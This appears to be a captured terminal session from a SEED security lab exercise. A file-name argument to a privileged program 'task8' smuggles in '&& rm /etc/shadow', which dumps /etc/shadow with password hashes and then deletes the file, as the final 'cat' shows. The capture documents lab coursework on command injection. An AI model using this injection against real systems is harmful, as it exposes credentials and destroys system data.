 seed@0143627ddb01:~/Labsetup$ ./task8 "/etc/shadow && rm /etc/shadow"
root:$6$ORKHkYiMxCTg.MeP$0ygyguhGuio8GtsiALN7umhSHJ2wOIbex3sgGoC35gc2GYUTmzs2vGN/cmj71BBMov6OIy2JpF3/0K49v9w.E.:19995:0:99999:7:::
daemon:*:19873:0:99999:7:::
bin:*:19873:0:99999:7:::
sys:*:19873:0:99999:7:::
sync:*:19873:0:99999:7:::
games:*:19873:0:99999:7:::
man:*:19873:0:99999:7:::
lp:*:19873:0:99999:7:::
mail:*:19873:0:99999:7:::
news:*:19873:0:99999:7:::
uucp:*:19873:0:99999:7:::
proxy:*:19873:0:99999:7:::
www-data:*:19873:0:99999:7:::
backup:*:19873:0:99999:7:::
list:*:19873:0:99999:7:::
irc:*:19873:0:99999:7:::
gnats:*:19873:0:99999:7:::
nobody:*:19873:0:99999:7:::
_apt:*:19873:0:99999:7:::
seed:$6$6cDQIwrEPkpXQGnQ$dfsBu0locq8FvSO8CuxBmBA1VnoU5NB0toFQLubnjhINHo1exUQ/DMQshP2nSxzV.oU6me40RCI1l.o92KQoD.:19995:0:99999:7:::
seed@0143627ddb01:~/Labsetup$ cat /etc/shadow
cat: /etc/shadow: No such file or directory